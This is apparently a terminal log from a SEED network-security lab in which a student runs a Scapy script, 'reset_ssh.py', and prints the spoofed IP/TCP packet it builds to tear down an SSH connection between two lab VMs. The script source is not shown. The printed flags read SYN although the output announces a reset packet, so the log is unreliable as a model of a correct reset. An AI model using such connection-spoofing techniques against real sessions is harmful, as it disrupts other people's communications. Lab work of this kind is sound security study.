 [02/08/21]seed@AAYUSH_PES2201800211-Server:~$ sudo nano reset_ssh.py
[02/08/21]seed@AAYUSH_PES2201800211-Server:~$ sudo python reset_ssh.py
Sending reset packet.......
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.19'     (None)
dst        : DestIPField                         = '10.0.2.20'     (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 22              (20)
dport      : ShortEnumField                      = 57734           (80)
seq        : IntField                            = 2758246467L     (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 2 (S)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
[02/08/21]seed@AAYUSH_PES2201800211-Server:~$